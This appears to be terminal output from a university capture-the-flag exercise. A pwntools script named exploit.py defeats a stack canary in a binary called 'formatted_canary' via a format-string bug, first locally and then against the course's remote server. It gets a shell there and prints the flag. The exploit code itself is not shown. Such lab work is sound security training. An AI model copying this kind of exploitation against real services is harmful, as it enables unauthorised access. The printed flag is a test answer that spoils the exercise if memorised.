 bruno@bruno-IdeaPad-5-15ARE05:~/Documents/FSI/Canary$ python3 exploit.py
[+] Starting local process './formatted_canary': pid 64045
[*] Paused (press any to continue)
[*] Switching to interactive mode
> $ ls
exploit.py  formatted_canary  stack.png
$
[*] Interrupted
[*] Stopped process './formatted_canary' (pid 64045)
bruno@bruno-IdeaPad-5-15ARE05:~/Documents/FSI/Canary$ python3 exploit.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 7003: Done
[*] Switching to interactive mode
> $ ls
entrypoint.sh
flag.txt
formatted_canary
$ cat flag.txt
flag{th1s_p00r_c4nary_w4s_k1ll3d_by_4_fmt_str1ng}
$